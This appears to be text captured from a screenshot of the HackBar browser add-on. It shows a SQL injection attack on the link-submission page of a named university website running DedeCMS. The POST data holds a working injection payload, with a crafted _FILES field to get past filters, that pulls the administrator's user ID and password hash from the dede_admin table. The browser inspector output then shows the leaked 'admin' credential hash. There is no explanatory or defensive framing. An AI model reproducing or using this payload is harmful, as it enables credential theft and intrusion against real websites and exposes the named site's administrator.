 web.hnust.cn/xg/plus/flink.php
百度 <Ctrl+K>
访问最多 Md5破解 常去网站 技术博客 在线工具
INT SQL XSS Encryption Encoding Other
Load URL
http://web.hnust.cn/xg/plus/flink.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(select concat(userid,0x7c,pwd) from dede_admin limit 0,1)),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&validate=CRAM&
_FILES[webname][name]=1.gif&_FILES[webname][type]=image/gifx&_FILES[webname][size]=10&t&_FILES[webname][tmp_name]=pass\
友情链接
申请链接
皇冠现金
网上娱乐城
xxoo
pass
查看器 控制台 调试器 样式编辑器 分析器 网络
html body.flinkpage div.w960.clear.center.mt1.cmt-box div.flinkbox ul.f5 li a img
规则 计算后 字体 盒模型
<li></li>
<li></li>
<li></li>
<li>
<a target="_blank" href="http://">
<img border="0" width="88" height="31" ,'="" alt="pass" src="admin|512313ffd7eac2fa399d"></img>
</a>
</li>
</ul>
</div>
</div>
元素 { 内置
}